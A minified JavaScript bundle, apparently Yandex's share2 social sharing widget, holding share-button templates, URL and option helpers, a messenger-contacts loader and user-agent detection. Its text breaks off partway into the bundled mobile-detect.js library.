0===a?"last":a,s=e.popupDirection,c=e.listDirection,l=e.needExtendMessenger,p=n("list",{direction:"vertical",services:t});return"first"===i&&l?p.content[0].splice(1,0,n("item_copy",r)):"first"===i?p.content[0].unshift(n("item_copy",r)):"last"===i&&p.content[0].push(n("item_copy",r)),{mods:{direction:s="top"===s?"top":"auto"===s?"auto":"bottom","list-direction":c="vertical"===c?"vertical":"horizontal"},content:[l&&n("messenger-contacts"),p]}};return a}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.commonTemplates=function(e,t){var n=e.elem,o=e.mElem,s=e.popupTemplate,c=t.hasCurtain,_=t.i18n;return{container:function(e){var t=e.url,r=e.services,a=e.customContent,i=void 0===a?{}:a,l=e.theme,p=l.direction,_=l.limit,u=l.copy,h=l.popupDirection,d=l.size,y=l.colorScheme,m=l.shape,f=l.moreButtonType,g=e.flags,v=g.needExtendMessenger,b=g.asPopup,k=g.canCopy,w=[b?s("popup",{services:r,url:t,copy:k&&u,popupDirection:h,listDirection:p,customContent:i,needExtendMessenger:v,hasCurtain:c}).content:n("list",{direction:p,services:r,limit:_,url:t,copy:u,canCopy:k,popupDirection:h,customContent:i,moreButtonType:f,needExtendMessenger:v})];return c&&w.push(o("copied-tooltip")),v&&w.push(n("messenger-frame")),{mods:{size:d,mobile:c,"color-scheme":y,shape:m,"as-popup":b},content:w}},"messenger-frame":function(){return{tag:"iframe"}},list:function(e){var t=e.services,o=e.limit,r=void 0===o?t.length:o,a=e.url,i=void 0===a?"":a,s=e.copy,c=e.canCopy,l=e.popupDirection,p=e.direction,_=e.customContent,u=e.moreButtonType,h=e.needExtendMessenger;!1===r&&(r=t.length);var d=t.slice(0,r),y=t.slice(r);return{tag:"ul",mods:{direction:p},content:[d.map((function(e){return n("item",e)})),0===y.length&&"extraItem"===s&&n("item_copy",i),y.length>0&&n("item_more",{services:y,url:i,copy:c&&s,popupDirection:l,listDirection:p,customContent:_,moreButtonType:"0"===String(r)&&u,needExtendMessenger:r!==t.length&&h})]}},item:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return{tag:"li",mods:{service:e.name},content:n("link",e)}},link:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},t=e.location,o=e.title,r=e.mods,i=e.linkAttrs,s=e.iconUrl;return{tag:"a",attrs:l({href:t||"javascript:void(0);",rel:t&&(0,a.getRel)(t),target:t&&"_blank",title:o},i),mods:r,content:[n("badge",s),n("title",o)]}},badge:function(e){return{tag:"span",content:[n("icon",e)]}},icon:function(e){return l({tag:"span",mods:{"messenger-contact":Boolean(e)}},e&&{attrs:{"data-icon-url":e}})},title:function(e){return{tag:"span",content:e}},item_more:function(e){var t=e.moreButtonType,o=function(e,t){if(null==e)return{};var n,o,r=function(e,t){if(null==e)return{};var n,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}(e,i);return(0,r["default"])(n("item"),{mods:{more:!0,"has-pretty-view":Boolean(t)},content:[n("link_more",t),s("popup",o)]})},link_more:function(e){return(0,r["default"])(n("link"),{mods:{more:!0,"more-button-type":e},content:[n("badge_more"),"long"===e&&n("title",_.shareButton)]})},badge_more:function(){return(0,r["default"])(n("badge"),{mods:{more:!0},content:n("icon_more")})},icon_more:function(){return(0,r["default"])(n("icon"),{mods:{more:!0}})},item_copy:function(e){return(0,r["default"])(n("item"),{mods:{copy:!0},content:[n("link_copy"),n("input_copy",e)]})},link_copy:function(){return(0,r["default"])(n("link",{title:_.copyLink}),{mods:{copy:!0},content:[n("badge_copy"),n("title",_.copyLink)]})},badge_copy:function(){return(0,r["default"])(n("badge"),{mods:{copy:!0},content:n("icon_copy")})},icon_copy:function(){return(0,r["default"])(n("icon"),{mods:{copy:!0}})},input_copy:function(e){return{tag:"input",attrs:{value:e}}},"messenger-contacts":function(){return{mods:p({},c?"mobile":"desktop",!0)}}}};var o,r=(o=n(0))&&o.__esModule?o:{"default":o},a=n(14),i=["moreButtonType"];function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){p(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var o=n.call(e,t||"default");if("object"!==s(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===s(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mobileContactsTemplates=function(e){var t=e.mElem;return{"popup-tile-wrapper":function(e){return{content:t("popup-tile",e)}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMobileBody=function(e,t){var n=e.mElem,o=e.elem,r=e.mContactsElem,a=t.i18n,i={},s=function(e){var t=e.services,o=e.url,r=e.copy,a=[n("popup-tile",t)];return r&&a.push(n("mobile-popup-copy-link",o)),{content:a}},c=function(e){var t=e.services,i=e.url,s=e.copy,c=[n("header",a.sendToMessenger),n("scroll-hider",o("messenger-contacts")),n("header",a.shareButton),n("scroll-hider",r("popup-tile-wrapper",t))];return s&&c.push(n("mobile-popup-copy-link",i)),{content:c}},l={};return i["popup-body"]=function(e){return(e.needExtendMessenger?c:s)(Object.assign(l,e))},i}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessengerContactsListTemplate=function(e,t){var n=e.elem,o=e.mElem,a=t.hasCurtain,i={};i["messenger-contacts-list"]=a?function(e){return{mods:{mobile:!0},tag:"ul",content:e.map((function(e){return(0,r["default"])(n("item",e),{content:(0,r["default"])(n("link",e),{content:[o("mobile-popup-badge",e.iconUrl),o("mobile-popup-service-title",e.title)]})})}))}}:function(e){return{mods:{desktop:!0},tag:"ul",content:e.map((function(e){return n("item",e)}))}};return i};var o,r=(o=n(0))&&o.__esModule?o:{"default":o}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")}Object.defineProperty(t,"__esModule",{value:!0}),t.buildUrl=function(e,t){var n=r(function(e,t){return Object.keys(e).reduce((function(n,r){var a=e[r];if("object"===o(a)){var i=a.options.reduce((function(e,n){var o=t[n];return o&&e.push(o),e}),[]).join(a.separator);return n[r]=i,n}var s=t[a];return s&&(n[r]=s),n}),{})}(e.params,t))+"&utm_source=share2",a=-1===e.baseUrl.indexOf("?")?"?":"&";return"".concat(e.baseUrl).concat(a).concat(n).concat(e.restUrl||"")},t.serializeParams=r},function(e,t,n){"use strict";function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Object.defineProperty(t,"__esModule",{value:!0}),t.open=function(e,t,n){var r="".concat(e).concat(Date.now()),a=(_=n,u=2,function(e){if(Array.isArray(e))return e}(_)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,a,i,s=[],c=!0,l=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=a.call(n)).done)&&(s.push(o.value),s.length!==t);c=!0);}catch(p){l=!0,r=p}finally{try{if(!c&&null!=n["return"]&&(i=n["return"](),Object(i)!==i))return}finally{if(l)throw r}}return s}}(_,u)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(_,u)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),i=a[0],s=a[1],c={scrollbars:1,resizable:1,menubar:0,toolbar:0,status:0,left:(screen.width-i)/2,top:(screen.height-s)/2,width:i,height:s},l=Object.keys(c).map((function(e){return"".concat(e,"=").concat(c[e])})).join(","),p=window.open(t,r,l);var _,u;p&&p.focus()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Storage=void 0,t.applyWhitelist=m,t.createSchema=h,t["default"]=function(e,t,n){var o=arguments.length>3&&arguments[3]!==undefined?arguments[3]:{},r=h(t,e),a=y(n),i=m(a,r),s=m(o,r);return new u(r,i,s)},t.fromDataset=y;var o=i(n(0)),r=i(n(89)),a=i(n(128));function i(e){return e&&e.__esModule?e:{"default":e}}function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,a,i,s=[],c=!0,l=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=a.call(n)).done)&&(s.push(o.value),s.length!==t);c=!0);}catch(p){l=!0,r=p}finally{try{if(!c&&null!=n["return"]&&(i=n["return"](),Object(i)!==i))return}finally{if(l)throw r}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(r=o.key,a=void 0,a=function(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var o=n.call(e,t||"default");if("object"!==s(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===s(a)?a:String(a)),o)}var r,a}var u=function(){function e(){p(this,e);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];this._options=o["default"].apply(void 0,[!0,{}].concat(n))}var t,n,a;return t=e,(n=[{key:"merge",value:function(e){(0,o["default"])(!0,this._options,e)}},{key:"get",value:function(e,t){if(t&&e.match(/^content\./)){var n=e.replace(/^content\./,"contentByService.".concat(t,".")),o=(0,r["default"])(this._options,n);if(o!==undefined)return o}return(0,r["default"])(this._options,e)}}])&&_(t.prototype,n),a&&_(t,a),Object.defineProperty(t,"prototype",{writable:!1}),e}();function h(e,t){var n=(0,o["default"])(!0,{},e,{contentByService:{}});return Object.keys(t).forEach((function(e){var o=t[e];Object.keys(o).forEach((function(t){var r="contentByService.".concat(e,".").concat(t),i=o[t];(0,a["default"])(n,r,i)}))})),n}t.Storage=u;var d={_defaults:{group:"content",type:"string"},bare:{group:"theme",type:"boolean"},curtain:{group:"theme",type:"boolean"},forceCurtain:{group:"theme",type:"boolean"},copy:{group:"theme",type:"string"},lang:{group:"theme",type:"string"},limit:{group:"theme",type:"string"},nonce:{group:"theme",type:"string"},moreButtonType:{group:"theme",type:"string"},popupPosition:{group:"theme",type:"string"},popupDirection:{group:"theme",type:"string"},colorScheme:{group:"theme",type:"string"},shape:{group:"theme",type:"string"},services:{group:"theme",type:"string"},messengerContacts:{group:"theme",type:"boolean"},size:{group:"theme",type:"string"},direction:{group:"theme",type:"string"},useLinks:{group:"theme",type:"boolean"}};function y(e){var t={};return Object.keys(e).forEach((function(n){var o,r=c(n.split(":"),2),i=r[0],s=r[1],l=d[i]||d._defaults,p=l.group,_=function(e,t){switch(e){case"boolean":return t!==undefined;default:return t}}(l.type,e[n]);if(s){if("content"!==p)return;o="contentByService.".concat(s,".").concat(i)}else o="".concat(p,".").concat(i);(0,a["default"])(t,o,_)})),t}function m(e,t){var n={};return Object.keys(e).forEach((function(o){var i=e[o];if("asPopup"===o)return(0,a["default"])(n,o,Boolean(i));if("object"===s(i)&&null!==i)if("contentByService"===o){var c=i;Object.keys(c).forEach((function(e){var o=c[e];"object"===s(i)&&null!==i&&Object.keys(o).forEach((function(i){var s=o[i],c="contentByService.".concat(e,".").concat(i);(0,r["default"])(t,"content.".concat(i))===undefined&&(0,r["default"])(t,"contentByService.".concat(e,".").concat(i))===undefined||(0,a["default"])(n,c,s)}))}))}else{var l=i;Object.keys(l).forEach((function(e){var i=l[e],s="".concat(o,".").concat(e);(0,r["default"])(t,"".concat(o,".").concat(e))!==undefined&&(0,a["default"])(n,s,i)}))}})),n}},function(e,t,n){"use strict";var o=n(90);e.exports=function(e,t,n){var r=null==e?undefined:o(e,t);return r===undefined?n:r}},function(e,t,n){"use strict";var o=n(16),r=n(19);e.exports=function(e,t){for(var n=0,a=(t=o(t,e)).length;null!=e&&n<a;)e=e[r(t[n++])];return n&&n==a?e:undefined}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(7),a=n(8),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=o(e);return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!a(e))||(s.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r="object"==("undefined"==typeof global?"undefined":o(global))&&global&&global.Object===Object&&global;e.exports=r},function(e,t,n){"use strict";var o=n(9),r=Object.prototype,a=r.hasOwnProperty,i=r.toString,s=o?o.toStringTag:undefined;e.exports=function(e){var t=a.call(e,s),n=e[s];try{e[s]=undefined;var o=!0}catch(c){}var r=i.call(e);return o&&(t?e[s]=n:delete e[s]),r}},function(e,t,n){"use strict";var o=Object.prototype.toString;e.exports=function(e){return o.call(e)}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){return null!=e&&"object"==o(e)}},function(e,t,n){"use strict";var o=n(97),r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,i=o((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(r,(function(e,n,o,r){t.push(o?r.replace(a,"$1"):n||e)})),t}));e.exports=i},function(e,t,n){"use strict";var o=n(98);e.exports=function(e){var t=o(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){"use strict";var o=n(99);function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function a(){var n=arguments,o=t?t.apply(this,n):n[0],r=a.cache;if(r.has(o))return r.get(o);var i=e.apply(this,n);return a.cache=r.set(o,i)||r,i};return n.cache=new(r.Cache||o),n}r.Cache=o,e.exports=r},function(e,t,n){"use strict";var o=n(100),r=n(120),a=n(122),i=n(123),s=n(124);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}c.prototype.clear=o,c.prototype["delete"]=r,c.prototype.get=a,c.prototype.has=i,c.prototype.set=s,e.exports=c},function(e,t,n){"use strict";var o=n(101),r=n(113),a=n(119);e.exports=function(){this.size=0,this.__data__={hash:new o,map:new(a||r),string:new o}}},function(e,t,n){"use strict";var o=n(102),r=n(109),a=n(110),i=n(111),s=n(112);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}c.prototype.clear=o,c.prototype["delete"]=r,c.prototype.get=a,c.prototype.has=i,c.prototype.set=s,e.exports=c},function(e,t,n){"use strict";var o=n(1);e.exports=function(){this.__data__=o?o(null):{},this.size=0}},function(e,t,n){"use strict";var o=n(104),r=n(105),a=n(12),i=n(107),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,p=c.toString,_=l.hasOwnProperty,u=RegExp("^"+p.call(_).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||r(e))&&(o(e)?u:s).test(i(e))}},function(e,t,n){"use strict";var o=n(17),r=n(12);e.exports=function(e){if(!r(e))return!1;var t=o(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){"use strict";var o,r=n(106),a=(o=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!a&&a in e}},function(e,t,n){"use strict";var o=n(10)["__core-js_shared__"];e.exports=o},function(e,t,n){"use strict";var o=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return o.call(e)}catch(t){}try{return e+""}catch(t){}}return""}},function(e,t,n){"use strict";e.exports=function(e,t){return null==e?undefined:e[t]}},function(e,t,n){"use strict";e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){"use strict";var o=n(1),r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(o){var n=t[e];return"__lodash_hash_undefined__"===n?undefined:n}return r.call(t,e)?t[e]:undefined}},function(e,t,n){"use strict";var o=n(1),r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return o?t[e]!==undefined:r.call(t,e)}},function(e,t,n){"use strict";var o=n(1);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&t===undefined?"__lodash_hash_undefined__":t,this}},function(e,t,n){"use strict";var o=n(114),r=n(115),a=n(116),i=n(117),s=n(118);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}c.prototype.clear=o,c.prototype["delete"]=r,c.prototype.get=a,c.prototype.has=i,c.prototype.set=s,e.exports=c},function(e,t,n){"use strict";e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){"use strict";var o=n(2),r=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=o(t,e);return!(n<0)&&(n==t.length-1?t.pop():r.call(t,n,1),--this.size,!0)}},function(e,t,n){"use strict";var o=n(2);e.exports=function(e){var t=this.__data__,n=o(t,e);return n<0?undefined:t[n][1]}},function(e,t,n){"use strict";var o=n(2);e.exports=function(e){return o(this.__data__,e)>-1}},function(e,t,n){"use strict";var o=n(2);e.exports=function(e,t){var n=this.__data__,r=o(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},function(e,t,n){"use strict";var o=n(11)(n(10),"Map");e.exports=o},function(e,t,n){"use strict";var o=n(3);e.exports=function(e){var t=o(this,e)["delete"](e);return this.size-=t?1:0,t}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){var t=o(e);return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){"use strict";var o=n(3);e.exports=function(e){return o(this,e).get(e)}},function(e,t,n){"use strict";var o=n(3);e.exports=function(e){return o(this,e).has(e)}},function(e,t,n){"use strict";var o=n(3);e.exports=function(e,t){var n=o(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},function(e,t,n){"use strict";var o=n(126);e.exports=function(e){return null==e?"":o(e)}},function(e,t,n){"use strict";var o=n(9),r=n(127),a=n(7),i=n(8),s=o?o.prototype:undefined,c=s?s.toString:undefined;e.exports=function l(e){if("string"==typeof e)return e;if(a(e))return r(e,l)+"";if(i(e))return c?c.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";e.exports=function(e,t){for(var n=-1,o=null==e?0:e.length,r=Array(o);++n<o;)r[n]=t(e[n],n,e);return r}},function(e,t,n){"use strict";var o=n(129);e.exports=function(e,t,n){return null==e?e:o(e,t,n)}},function(e,t,n){"use strict";var o=n(130),r=n(16),a=n(133),i=n(12),s=n(19);e.exports=function(e,t,n,c){if(!i(e))return e;for(var l=-1,p=(t=r(t,e)).length,_=p-1,u=e;null!=u&&++l<p;){var h=s(t[l]),d=n;if("__proto__"===h||"constructor"===h||"prototype"===h)return e;if(l!=_){var y=u[h];(d=c?c(y,h,u):undefined)===undefined&&(d=i(y)?y:a(t[l+1])?[]:{})}o(u,h,d),u=u[h]}return e}},function(e,t,n){"use strict";var o=n(131),r=n(18),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var i=e[t];a.call(e,t)&&r(i,n)&&(n!==undefined||t in e)||o(e,t,n)}},function(e,t,n){"use strict";var o=n(132);e.exports=function(e,t,n){"__proto__"==t&&o?o(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){"use strict";var o=n(11),r=function(){try{var e=o(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();e.exports=r},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=o(e);return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.prepareServicesList=function(e,t){var n=t.limit;if(t.needExtendMessenger&&n!==undefined){e=e.slice(0);var o=(r=function(e){return"messenger"===e.toLowerCase()},e.map((function(e,t){return{item:e,i:t}})).filter((function(e){var t=e.item;return r(t)})).map((function(e){return e.i}))[0]);o!==undefined&&e.splice(o,1),e.splice(n,0,"messenger")}var r;return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessengerContacts=function(e,t){window.addEventListener("message",(function(t){var n=t.data,o=t.origin;window.location.origin===o&&"share_iframe"===n.type&&n.payload&&Array.isArray(n.payload.items)&&e(n.payload.items)})),fetch("https://api.messenger.yandex.ru/share/index.html",{credentials:"include"}).then((function(e){if(!e.ok)throw new Error("Couldn't get contacts from the Messenger");e.text().then((function(e){var n=t().contentDocument;n.open().write(e),n.close()}))}))["catch"]((function(t){console.error(t),e([])}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))}}]);/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 